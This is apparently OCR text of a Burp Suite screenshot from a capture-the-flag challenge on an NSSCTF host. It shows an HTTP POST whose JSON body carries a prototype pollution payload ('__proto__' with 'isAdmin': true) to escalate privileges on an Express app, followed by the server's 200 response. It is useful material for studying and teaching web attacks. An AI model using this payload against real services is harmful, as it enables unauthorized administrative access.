 请求
美化 Raw Hex \n
1 POST /api/profile/update HTTP/1.1
2 Host: node6.anna.nssctf.cn:21463
3 Content-Length: 70
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://node6.anna.nssctf.cn:21463
8 Referer: http://node6.anna.nssctf.cn:21463/api/profile
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: connect.sid=
s%3ARfkJbS-UY_DY8cZtzjwTYLOrGmr2-FwL.6iGB0VompnYIE3wNjJ0SMJSIVfIElxg
EY4OnEo9SDn8
12 Connection: close
13
14 {
"settings":{
"theme":"a",
"language":"a",
"__proto__":{
"isAdmin":true
}
}
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 109
5 ETag: W/"6d-RRpQVtDNVWlS2KvOsyVeMtN5ybQ"
6 Date: Sat, 19 Jul 2025 15:36:12 GMT
7 Connection: close
8
9 {
"message":"个人资料更新成功 (Profile updated successfully)",
"settings":{
"theme":"a",
"language":"a"
}
}
Insp
请求
请求
请求
请求
响应